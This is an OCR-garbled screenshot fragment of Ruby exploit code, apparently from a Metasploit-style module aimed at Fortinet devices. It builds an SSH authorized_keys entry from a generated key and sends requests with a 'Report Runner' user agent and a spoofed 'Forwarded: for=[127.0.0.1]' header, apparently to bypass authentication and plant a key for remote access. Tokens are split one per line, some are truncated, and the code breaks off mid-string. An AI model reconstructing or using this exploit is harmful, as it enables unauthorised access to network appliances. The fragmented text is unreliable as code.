
Rex
:
:
Text
.
encode_base64
(
ssh_keygen
.
public_ke
  end

def
 authorized_keys

    pubkey 
=
Rex
:
:
Text
.
encode_base64
(
ssh_keygen
.
public_ke
"#{ssh_keygen.ssh_type} #{pubkey} #
{username}@localhost"
  end

def
fortinet_request
(
params 
=
{
}
)
    send_request_cgi
(
{
'ctype'
=
>
'application/json'
,
'agent'
=
>
'Report Runner'
,
'headers'
=
>
{
'Forwarded'
=
>
"for=\"
[127.0.0.1]:#
{rand(1024..65535)}\";by=\"